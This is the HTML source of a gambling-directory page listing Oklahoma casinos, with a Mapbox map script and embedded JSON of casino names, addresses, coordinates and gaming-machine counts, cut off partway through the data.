                                <li> <a href="//www.worldcasinodirectory.com/games"> SHOW ALL GAMES AND RULES </a> </li>
                                <li> <a href="#"> Games </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/video-poker"> Video poker </a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/blackjack">Blackjack</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/baccarat">Baccarat</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/roulette">Roulette </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/poker-games">Poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/keno">Keno</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/craps">Craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/unique-casino-games">Fixed Odds</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Slots</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/newest-slots">Newest slots</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/video-slots">Video slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/progressive-slots">Progressive slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/reel-slots">Reel slots</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Free games</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/free-games">Free casino games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-slots">Free video slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/roulette">Free roulette</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/blackjack">Free blackjack</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/craps">Free craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/reel-slots"> Free classic slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-poker">Free video poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/keno">Free keno games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/baccarat">Free baccarat games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/scratch-games">Free scratch games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">Free unique games</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#">Poker <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/poker.htm"> SHOW ALL POKER... </a></li>
                                <li><a href="#">Play online</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/poker">Online poker rooms</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/poker-games">Online poker games</a></li>
                                    </ul>
                                </li>
                                <li> <a href="#">News and tournaments</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//news.worldcasinodirectory.com/poker">Poker news</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Reference</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/free-poker-games">Free poker games</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerodds.htm">Poker odds calculators</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/ranking.htm">Ranking poker hands</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokervariations.htm">Poker rules and variations</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/texasholdem.htm">How to play Texas Hold'em</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">Poker dictionary</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/pokerhistory.htm">History of poker</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">History of Texas Hold'em</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Bingo <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/bingo">SHOW ALL BINGO... </a> </li>
                                <li><a href="//www.worldcasinodirectory.com/bingo.htm">Bingo guide</a></li>
                                <li> <a href="https://news.worldcasinodirectory.com/search/bingo"> Bingo news</a></li>
                                <li> <a href="//www.worldcasinodirectory.com/howtoplaybingo.htm"> How to play bingo </a> </li>
                                <li class="last"><a href="//www.worldcasinodirectory.com/historybingo.htm">History of bingo</a></li>
                            </ul>
                        </li>
                        <li> <a href="#"> Sports<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/sportsbetting">SHOW ALL SPORT... </a></li>
                                <li> <a href="#">Sports Betting 101</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">The basics of sports betting</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">Different types of sports bets</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">Tips for selecting a sportsbook</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">Understanding and evaluating odds</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">Betting on sports futures, props and lay bets </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">Daily Fantasy Sports</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/daily-fantasy-sports"> Daily fantasy sports </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">eSports </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/esports"> eSports</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Racing <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/horseracing"> SHOW ALL RACING... </a> </li>
                                <li> <a href="#">Horse Racing</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/racebooks">Horse Racing</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/types-of-horse-races">Types of horse races</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/greyhounds.htm">Greyhound</a></li>
                                        <li class="last"><a href="//www.worldcasinodirectory.com/racetracks">Racetracks</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Lottery <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/lotto.htm"> SHOW ALL LOTTERY... </a> </li>
                                <li> <a href="#">World lottery results </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/usa_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24">USA lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">Canadian lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/uk_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">UK lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germanlottery"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">German lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IE.png" width="24" height="24">Ireland lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NZ.png" width="24" height="24">New Zealand lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PR.png" width="24" height="24">Puerto Rico lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                    </ul>
</div>
                </div>
            </div>
        </div>
                    <div class="mobile-subscribe-placeholder"></div>
                <form id="header-search-form_mobile" name="search" action="//www.worldcasinodirectory.com/search" method="get">
            <input id="header-search-box_mobile" name="search" type="text" placeholder="Search" value="">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
        <script>
            let showSearch = document.querySelector('#show-mobile-search');
            let searchForm = document.querySelector('#header-search-form_mobile');
            showSearch.addEventListener('click', function() {
                this.classList.toggle('active');
                searchForm.classList.toggle('search-active');
            })
        </script>
    </div>
</div>    <!-- Header -->
    <script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.dlmenu.js"></script>
    <script>
        $(function() {
            $('#dl-menu').dlmenu();
        });
    </script>

    <div id="content-wrapper">
        <div id="content" class="container-fluid search-content" >
<style>
    .casino-video-hover-play {
        position: absolute;
        left: 50%;
        top: 50%;
        margin-left: -40px;
        margin-top: -20px;
    }
    #wcdCommentSubmitButton {
        margin-top: 2%;
        float: right
    }
    .commentTextArea {
        min-block-size: 150px
    }
    #wcdCommentSubmitButton p {
        margin: 0
    }
    .recentComments {
        display: inline-block
    }
    .userImage {
        display: -webkit-inline-box;
        margin-right: 2%;
    }
    .userImage img {
        border-radius: 50%
    }
    .userName {
        padding-top: 0;
        float: right;
        line-height: 60px;
        display: contents;
    }
    .recentComments {
        width: 100%;
        border-bottom: 1px solid #efefef;
        padding: 2% 0;
    }
    .reply-wrap {
        text-align: right
    }
    .reply-wrap span {
        color: #00aeef;
        cursor: pointer
    }
    .recentChildComments {
        width: 90%;
        float: right
    }
    .wcd-comment-votes {
        margin-left: 2%
    }
    .comments {
        font-size: 16px;
        color: #898989;
        font-weight: 500;
        line-height: 1.5;
        margin-top: 1%;
    }
    .votes {
        display: flex
    }

    .btn-5.submit.btn {
        margin-top: 2%;
        float: right
    }

    .btn-5.submit.btn p {
        margin: 0
    }

    .showAllReplies  {
        width:100%;
        float:left;
        text-align:center
    }
    .showAll {
        text-align:center
    }

    .stats-info-table tr {
        padding: 3%;
        border-bottom: 1px solid #efefef;
        display: block;
    }

    .casino-category-titlebar:hover {
        cursor: pointer;
        color: #00aeef;
        text-decoration: underline;
    }

    .fa-chevron-down {
        align-self: center;
        margin-left: 1%;
        font-size: 10px;
    }

    .casino-category-titlebar {
        margin-top:2%
    }


    #content h2.avg-rate{
       line-height: 1.1;
       padding:0;
    }
    .header-sweepstakes-section {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .btn-view-more {
        background-color: #00aeef;
    color: #fff;
    height: 44px;
    text-align: center;
    display: flex
;
    align-items: center;
    border-radius: 5px;
    margin-right: 23px;
 }
 .btn-view-more a {
    color: #fff !important;
    padding: 20px 20px;
}
</style>

<script>
    $(document).on('click', '#view-type-buttons input', function(e) {
        if (!$('.filtered-casinos-holder').hasClass($(this).data('class'))) {
            $(".filtered-casinos-holder").toggleClass('view-type-grid view-type-list');
        }
    })
</script>
<div class = "container">
    <div class = "row">
        <div class = "col-md-12">
            <div class="profile-menu-bar">
                <a href="//www.worldcasinodirectory.com/">Home</a>
                <span class="breadcrumb-separator">/</span>
                <a href="//www.worldcasinodirectory.com/united-states">United States casinos</a>
                <span class="breadcrumb-separator">/</span>

                <span style = "color:#898989;">Oklahoma Casinos</span>
            </div>
        </div>
    </div>
</div>

<div class = "container mobile-padding">
    <div class = "row">
        <div class = "col-md-9 mobile-padding">
            <div class = "section-white cDescription mobile-padding">
                <div class="avg-container" style="padding-bottom:20px">
                    <h1 style="text-align:left" class="h-default">Oklahoma Casinos</h1>
                    <h2 class="avg-rate"> <span class="av-rate">Average Rating</span>
                        <span>2.1 / <span style="font-size:15px">5</span></span>
                    </h2>

                </div>
                                    

                    <div class="cb-border casino-element-shell">
                        <div class="casino-element-shell-inner-div" style="margin-top: 0px;">
                            <div id="casino-map" style="height: 410px; width: 100%; position: relative;" onclick='showMap(false);'>
                                                                          <a id='showMapClick' class="btn-5 btn-play btn" onclick='showMap(false);'><span>Show Map</span></a>
                                                              </div>
                        </div>

                        <div class="casino-element-shell-inner-div dark-links" id="casino-map-directions-container" style="display: none;">
                            <div id="casino-map-directions" style="display: block;"></div>
                        </div>

                    </div>

                    <script src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.4.0/mapbox-gl.js'></script>
<link href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.4.0/mapbox-gl.css' rel='stylesheet'/>

<script src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.3/mapbox-gl-directions.js'></script>
<link rel='stylesheet'
      href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.3/mapbox-gl-directions.css'
      type='text/css'/>

<style>
    .marker:after {
        content: '\f041';
        font-family: FontAwesome;
        font-size: 40px;
        cursor: pointer;
        color:#d9e5f4
    }
    .marker:after {
        text-shadow: 0px 0px 2px #333;
    }
    .marker.active:after {
        color:#00aeef}

    .mapboxgl-popup {
        max-width: 400px;
    }

    .mapboxgl-popup-content {
        text-align: center;
        font-family: 'Open Sans', sans-serif;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
        background:#F0F0F0
    }

    .mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip {
        border-top-color: #f0f0f0;
    }
    .mapbox-directions-profile label {
        margin:0
    }

    .marker.mapboxgl-marker.mapboxgl-marker-anchor-center.active,
    .mapboxgl-popup.mapboxgl-popup-anchor-bottom {
        z-index:2;
    }

    .mapboxgl-popup-close-button {
        padding:3px;
        font-size: 18px;
    }

    .mapboxgl-popup-content a {
        margin-top:10px;
        display:block}


</style>

<script>

    var executed = false;
    function showMap() {
        $("#showMapClick").prop("disabled", true);
        $("#showMapClick").hide();
        if (!executed) {
            executed = true;
            mapboxgl.accessToken = 'pk.eyJ1Ijoiam9zaGFjIiwiYSI6ImNqcDhia25mczFzN3czdnBlajVtZTlmZzMifQ.WM0BwppZrpjHGz6pQaQUZg';


            var map = new mapboxgl.Map({
                container: 'casino-map',
                style: 'mapbox://styles/mapbox/streets-v9',
                center: [-97.5164, 35.4676],
                zoom: 11.5            });

            var directions = new MapboxDirections({
                accessToken: mapboxgl.accessToken,
                unit: 'metric'
            });

            map.addControl(directions, 'top-left');
            map.addControl(new mapboxgl.FullscreenControl());
            map.addControl(new mapboxgl.NavigationControl());



            let markers = [];
            let maxLat = -90;
            let maxLng = -180;
            let minLat = 90;
            let minLng = 180;



            let casinos = [{"casinoid":"10442","name":" Keetoowah Enid Casino","short_name":"","search_term":"","title":"-keetoowah-enid-casino","wcd_title":"-keetoowah-enid-casino","address":"US-412 & OK-132, Oklahoma 73703, USA","street":"US-412 & OK-132","city":"8017745","state":"4544379","country":"6252001","postal_code":"73703","longitude":"-98.015157","latitude":"36.3910982","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"1","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"6254","name":"7 Clans First Council Casino Hotel","short_name":"7 Clans","search_term":"","title":"7-clans-first-council-casino-hotel","wcd_title":"7-clans-first-council-casino-hotel","address":"12875 US-77, Newkirk, OK 74647, USA","street":"12875 U.S. 77","city":"4543627","state":"4544379","country":"6252001","postal_code":"74647","longitude":"-97.0438575","latitude":"36.9829124","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"8","gaming_machines":"1200"},{"casinoid":"6255","name":"7 Clans Gasino Chilocco","short_name":"7 Clans ","search_term":"","title":"7-clans-gasino-chilocco","wcd_title":"7-clans-gasino-chilocco","address":"12901 US-77, Newkirk, OK 74647, USA","street":"7 Clans, 12901 U.S. 77","city":"4543627","state":"4544379","country":"6252001","postal_code":"74647","longitude":"-97.0420055","latitude":"36.984497","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"6256","name":"7 Clans Gasino Red Rock","short_name":"7 Clans","search_term":"","title":"7-clans-gasino-red-rock","wcd_title":"7-clans-gasino-red-rock","address":"8401 US-177, Red Rock, OK 74651, USA","street":"8401 U.S. 177","city":"8015420","state":"4544379","country":"6252001","postal_code":"74651","longitude":"-97.0732063","latitude":"36.4880775","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"97"},{"casinoid":"839","name":"7 Clans Paradise Casino","short_name":"7 Clans Paradise Casino","search_term":"7 Clans Paradise Casino","title":"7-clans-paradise-casino","wcd_title":"7-clans-paradise-casino-2962","address":"7500 US-177, Red Rock, OK 74651, USA","street":"7500 Highway 177","city":"8015420","state":"4544379","country":"6252001","postal_code":"74651","longitude":"-97.0716934","latitude":"36.4994317","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"2","table_games":"12","gaming_machines":"500"},{"casinoid":"3433","name":"7 Clans Perry Casino","short_name":"7 Clans Perry Casino","search_term":"7 Clans Perry Casino","title":"7-clans-perry-casino","wcd_title":"7-clans-perry-casino","address":"511 Kaw St, Perry, OK 73077, USA","street":"7 Clans Perry Casino, 511 Kaw Street","city":"8015800","state":"4544379","country":"6252001","postal_code":"73077","longitude":"-97.2848077","latitude":"36.2960066","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"1","table_games":"2","gaming_machines":"240"},{"casinoid":"784","name":"Ada Gaming Center","short_name":"Ada Gaming Center","search_term":"Ada Gaming Center +oklahoma","title":"ada-gaming-casino","wcd_title":"ada-gaming-center-2963","address":"1500 N Country Club Rd, Ada, OK 74820, USA","street":"1500 North Country Club Road","city":"4529096","state":"4544379","country":"6252001","postal_code":"74820","longitude":"-96.6515766","latitude":"34.7895796","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"3","table_games":"2","gaming_machines":"340"},{"casinoid":"816","name":"Apache Casino Hotel","short_name":"Apache Casino Hotel","search_term":"Apache Casino Hotel fort sill","title":"fort-sill-casino","wcd_title":"fort-sill-apache-casino-3002","address":"2315 E Gore Blvd, Lawton, OK 73501, USA","street":"2315 East Gore Boulevard","city":"4540737","state":"4544379","country":"6252001","postal_code":"73502","longitude":"-98.3605312","latitude":"34.6071007","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"8","gaming_machines":"850"},{"casinoid":"10374","name":"Apache Lonestar Casino","short_name":"Apache Lonestar Casino","search_term":"Apache Lonestar Casino","title":"apache-lonestar-casino","wcd_title":"apache-lonestar-casino","address":"250387 E 2000 Rd, Devol, OK 73531, USA","street":"250387 East 2000 Road","city":"8015412","state":"4544379","country":"6252001","postal_code":"73531","longitude":"-98.5164829","latitude":"34.1171943","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"1","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"700"},{"casinoid":"3242","name":"Artesian Hotel Casino Spa","short_name":"The Artesian Casino","search_term":"The Artesian Hotel Casino Spa","title":"the-artesian-hotel-casino-spa","wcd_title":"sulphur-gaming-center-and-chickasaw-lodge-3031","address":"1001 W 1st St, Sulphur, OK 73086, USA","street":"1001 West 1st Street","city":"4552519","state":"4544379","country":"6252001","postal_code":"73086","longitude":"-96.968313","latitude":"34.5073522","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"3","gaming_machines":"300"},{"casinoid":"857","name":"Black Gold Casino","short_name":"Black Gold Casino","search_term":"Black Gold Casino wilson","title":"black-gold-casino-wilson","wcd_title":"wilson-travel-plaza-3042","address":"288 Mulberry Lane, Wilson, OK 73463, USA","street":"288 Mulberry Lane","city":"4555790","state":"4544379","country":"6252001","postal_code":"73463","longitude":"-97.4137650000","latitude":"34.172128","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"846","name":"Black Hawk Casino","short_name":"The Black Hawk Casino","search_term":"Black Hawk Casino shawnee sac fox","title":"sac-and-fox-casino-shawnee","wcd_title":"the-black-hawk-casino-shawnee","address":"42008 Westech Rd, Shawnee, OK 74804, USA","street":"42008 Westech Road","city":"4551177","state":"4544379","country":"6252001","postal_code":"74804","longitude":"-96.9097614","latitude":"35.3922022","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"675"},{"casinoid":"6244","name":"Border Casino","short_name":"Border Casino","search_term":"","title":"border-casino","wcd_title":"border-casino","address":"22953 Brown Springs Rd, Thackerville, OK 73459, USA","street":"22953 Brown Springs Road","city":"8015522","state":"4544379","country":"6252001","postal_code":"73459","longitude":"-97.1439621000","latitude":"33.7350142","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"920"},{"casinoid":"818","name":"Buffalo Run Casino & Resort","short_name":"Buffalo Run Casino","search_term":"Buffalo Run Casino +miami","title":"buffalo-run-casino","wcd_title":"peoria-gaming-center-3027","address":"1000 Buffalo Run Blvd, Miami, OK 74354, USA","street":"1000 Buffalo Run Boulevard","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.8362664","latitude":"36.8909511","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"13","gaming_machines":"900"},{"casinoid":"3243","name":"Casino Oklahoma","short_name":"Casino Oklahoma","search_term":"Casino Oklahoma +hinton","title":"casino-oklahoma","wcd_title":"casino-oklahoma-hinton","address":"220 E Cummins St, Hinton, OK 73047, USA","street":"Casino Oklahoma, 220 East Cummins Street","city":"4538801","state":"4544379","country":"6252001","postal_code":"73047","longitude":"-98.3484929999","latitude":"35.524263","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"4","table_games":"4","gaming_machines":"601"},{"casinoid":"856","name":"Cherokee Casino & Hotel - West Siloam Springs","short_name":"Cherokee Casino Hotel","search_term":"Cherokee Casino West Siloam Springs","title":"cherokee-casino-west-siloam-springs","wcd_title":"cherokee-casino-west-siloam-springs-2973","address":"2416 US-412, West Siloam Springs, OK 74338, USA","street":"2416 US Highway 412","city":"8015395","state":"4544379","country":"6252001","postal_code":"74338","longitude":"-94.5676620999","latitude":"36.1781959","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"8","table_games":"18","gaming_machines":"1600"},{"casinoid":"807","name":"Cherokee Casino - Fort Gibson","short_name":"Cherokee Casino - Fort Gibson","search_term":"Cherokee Casino - Fort Gibson","title":"cherokee-casino-fg","wcd_title":"cherokeecasinofortgibson-3388","address":"103 N Georgetown Rd, Fort Gibson, OK 74434, USA","street":"103 N Georgetown Rd","city":"4537123","state":"4544379","country":"6252001","postal_code":"74434","longitude":"-95.2697479","latitude":"35.7721157","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"3237","name":"Cherokee Casino - Ramona","short_name":"Cherokee Casino - Ramona","search_term":"Cherokee Casino  Ramona","title":"cherokee-casino-ramona","wcd_title":"cherokee-casino-ramona-ok","address":"31501 US-75, Ramona, OK 74061, USA","street":"31501 Highway 75","city":"8015727","state":"4544379","country":"6252001","postal_code":"74061","longitude":"-95.931085","latitude":"36.5646551","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"499"},{"casinoid":"841","name":"Cherokee Casino - Sallisaw","short_name":"Cherokee Casino - Sallisaw","search_term":"Cherokee Casino  Sallisaw","title":"cherokee-casino-sallisaw","wcd_title":"cherokee-casino-sallisaw--3425","address":"1621 W Ruth Ave, Sallisaw, OK 74955, USA","street":"1621 West Ruth Avenue","city":"4550374","state":"4544379","country":"6252001","postal_code":"74955","longitude":"-94.8074381","latitude":"35.4495508","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"256"},{"casinoid":"3301","name":"Cherokee Casino - South Coffeyville","short_name":"Cherokee Casino - South Coffeyville","search_term":"Cherokee Casino  Coffeyville","title":"cherokee-casino-south-coffeyville","wcd_title":"cherokee-casino-south-coffeyville","address":"1506 US-169, South Coffeyville, OK 74072, USA","street":"1506 North Highway 169","city":"8015760","state":"4544379","country":"6252001","postal_code":"74072","longitude":"-95.6256703999","latitude":"36.9827024","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"850","name":"Cherokee Casino - Tahlequah","short_name":"Cherokee Casino - Tahlequah","search_term":"Cherokee Casino  Tahlequah","title":"cherokee-casino-tahlequah","wcd_title":"cherokee-casino-tahlequah-3387","address":"16489 U.S. 62, Tahlequah, OK 74464, USA","street":"16489 Highway 62","city":"4552707","state":"4544379","country":"6252001","postal_code":"74464","longitude":"-95.0162234","latitude":"35.8491656","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"401"},{"casinoid":"840","name":"Cherokee Casino and Hotel Roland","short_name":"Cherokee Casino - Roland","search_term":"Cherokee Casino - Roland","title":"cherokee-casino-roland","wcd_title":"cherokee-casino-roland-2972","address":"109 Cherokee Blvd, Roland, OK 74954, USA","street":"Cherokee Casino, 205 Cherokee Boulevard","city":"4549656","state":"4544379","country":"6252001","postal_code":"74954","longitude":"-94.5285342999","latitude":"35.407758","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"5","table_games":"9","gaming_machines":"850"},{"casinoid":"3538","name":"Cherokee Casino Grove ","short_name":"Cherokee Casino Grove ","search_term":"Cherokee Casino Grove ","title":"cherokee-casino-grove-","wcd_title":"cherokee-casino-grove-","address":"24979 US-59, Grove, OK 74344, USA","street":"Cherokee Casino Grove, U.S. 59 & E 250 Rd","city":"4538126","state":"4544379","country":"6252001","postal_code":"74344","longitude":"-94.8306255","latitude":"36.656863","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"7269","name":"Cherokee Casino Tahlequah - Springs Plaza","short_name":"Cherokee Casino Tahlequah","search_term":"Cherokee Casino Tahlequah","title":"cherokee-casino-tahlequah-springs-plaza","wcd_title":"cherokee-casino-tahlequah-springs-plaza","address":"3307 Seven Clans Avenue, Tahlequah, OK 74464, USA","street":"3307 Seven Clans Avenue ","city":"4552707","state":"4544379","country":"6252001","postal_code":"74464","longitude":"-94.9734250999","latitude":"35.8773296","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"859","name":"Cherokee Casino Will Rogers Downs","short_name":"Cherokee Casino Will Rogers Downs","search_term":"Cherokee Casino Will Rogers Downs","title":"will-rogers-casino","wcd_title":"will-rogers-downs-3041","address":"20900 S 4200 Rd, Claremore, OK 74019, USA","street":"Cherokee Casino, 20900 South 4200 Road","city":"4533580","state":"4544379","country":"6252001","postal_code":"74017","longitude":"-95.5336366","latitude":"36.3133267","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"3241","name":"Cherokee Outpost Tobacco Shop Slots","short_name":"Cherokee Nation Outpost Tobacco Shop","search_term":"Cherokee   Outpost Tobacco Shop slots","title":"cherokee-nation-outpost-tobacco-shop","wcd_title":"cherokee-nation-outpost-tobacco-shop-2974","address":"44 N 193rd E Ave, Tulsa, OK 74108, USA","street":"44 North 193rd East Ave","city":"4532493","state":"4544379","country":"6252001","postal_code":"74015","longitude":"-95.7616578999","latitude":"36.1612869","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"70"},{"casinoid":"5299","name":"Chicckasaw Travel Stop Thackerville","short_name":"Chicckasaw Travel Stop Thackerville","search_term":"Chicckasaw Travel Stop Thackerville","title":"chicckasaw-travel-stop-thackerville","wcd_title":"thackerville-travel-plaza-3033","address":"22983 Brown Springs Rd, Thackerville, OK 73459, USA","street":"22983 Brown Springs Road","city":"8015522","state":"4544379","country":"6252001","postal_code":"73459","longitude":"-97.1441356000","latitude":"33.736181","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"30"},{"casinoid":"6902","name":"Chickasaw Terral Casino","short_name":"Chickasaw Terral","search_term":"","title":"chickasaw-terral-casino","wcd_title":"chickasaw-terral-casino","address":"TN-81, Jonesborough, TN 37659, USA","street":"Highway 